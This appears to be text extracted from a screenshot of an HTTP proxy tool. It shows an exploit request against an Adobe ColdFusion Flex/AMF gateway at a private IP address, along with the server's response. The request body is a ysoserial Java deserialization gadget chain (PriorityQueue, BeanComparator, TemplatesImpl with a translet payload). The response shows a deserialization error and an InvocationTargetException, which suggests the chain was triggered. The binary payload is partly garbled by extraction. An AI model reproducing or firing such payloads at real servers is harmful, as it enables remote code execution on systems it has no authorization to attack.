 Send
Cancel
<
>
Target: http://192.168.210.13:8500
?
Request
Raw
Headers
Hex
POST /flex2gateway/amf HTTP/1.1
Host: 192.168.210.13:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Connection: close
Content-Type: application/x-amf
Content-Length: 2938
Gorg.apache.axis2.util.MetaDataEntry| O 0 sr
va.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutil
s.BeanComparator N ~ L
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons
.collections.comparators.ComparableComparator % n 7 xpt outputP
ropertiesw sr :com.sun.org.apache.xalan.internal.xsltc.trax.Template
sImpl WO n 3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _out
putPropertiest Ljava/util/Properties;xp ur [[BK gg 7
xp ur [B T xp 2 9
" 7 % & serialVersionUID J ConstantValue
> <init> ()V Code LineNumberTable LocalVariableTa
ble this StubTransletPayload InnerClasses 5Lysoserial/payload
s/util/Gadgets$StubTransletPayload;
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apa
che/xml/internal/serializer/SerializationHandler;)V document -Lcom/sun
/org/apache/xalan/internal/xsltc/DOM; handlers B[Lcom/sun/org/apache/x
ml/internal/serializer/SerializationHandler;
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/or
g/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/se
rializer/SerializationHandler;)V iterator 5Lcom/sun/org/apache/xml/int
ernal/dtm/DTMAxisIterator; handler ALcom/sun/org/apache/xml/internal/s
erializer/SerializationHandler;
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/o
rg/apache/xalan/internal/xsltc/runtime/AbstractTranslet java/io/Serializa
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4935318189650260AEFA43ED5F3A30E9.cfusion;
Path=/; HttpOnly
Cache-Control: no-cache
Expires: Sat, 25 Dec 1999 00:00:00 GMT
Pragma: no-cache
Content-Type: application/x-amf
Content-Length: 476
Date: Thu, 20 Jan 2022 08:09:18 GMT
Connection: close
/onStatus
SIflex.messaging.messages.ErrorMessage headers clientId destinat
ion messageId faultDetail
body timeToLive faultCode faultString rootCause correlationId
timestamp extendedData
IBF6308B0-E40E-6AB6-3D1B-FE68DDA32DDD
-Client.Packet.Encoding GError deserializing client message.
C5java.lang.RuntimeException!localizedMessage cause suppressed me
ssage InvocationTargetException:
java.lang.reflect.InvocationTargetException
, Bw h @